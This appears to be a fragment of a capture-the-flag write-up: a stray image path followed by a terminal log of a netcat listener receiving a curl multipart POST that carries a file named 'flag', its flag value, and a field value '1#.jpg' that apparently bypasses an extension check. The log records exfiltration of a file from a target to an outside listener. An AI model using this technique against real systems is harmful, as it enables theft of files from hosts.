 root@localhost:~# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [117.50.53.149] port 8888 [tcp/*] accepted (family 2, sport 2669
6)
POST /index.php HTTP/1.1
User-Agent: curl/7.35.0
Host: 120.77.180.97:8888
Accept: */*
Content-Length: 333
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------35b11aa5d555
58b9

--------------------------35b11aa5d55558b9
Content-Disposition: form-data; name="myflag"; filename="flag"
Content-Type: application/octet-stream

flag{7f3c3820127f2461365ff057fd1eeed1}

--------------------------35b11aa5d55558b9
Content-Disposition: form-data; name="x"

1#.jpg
--------------------------35b11aa5d55558b9--